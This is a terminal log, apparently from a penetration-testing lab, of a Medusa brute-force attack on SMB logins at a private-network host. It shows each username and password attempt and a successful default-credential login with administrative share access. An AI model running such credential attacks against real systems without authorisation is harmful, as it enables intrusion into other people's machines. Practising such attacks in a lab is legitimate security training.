 ┌─[user@parrot]─[~]
└──╼ $medusa -h 192.168.85.131 -U user.txt -P pass.txt -M smbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: password (2 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: qwerty (3 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: user (1 of 4, 0 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (2 of 4 complete
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: qwerty (3 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: msfadmin (4 of 4 complete
2026-11-26 13:32:19 ACCOUNT FOUND: [smbnt] Host: 192.168.85.131 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: password (2 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: qwerty (3 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: msfadmin (4 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: password (2 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: qwerty (3 of 4 complete)
2026-11-26 13:32:19 ACCOUNT CHECK: [smbnt] Host: 192.168.85.131 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: msfadmin (4 of 4 complete)
┌─[user@parrot]─[~]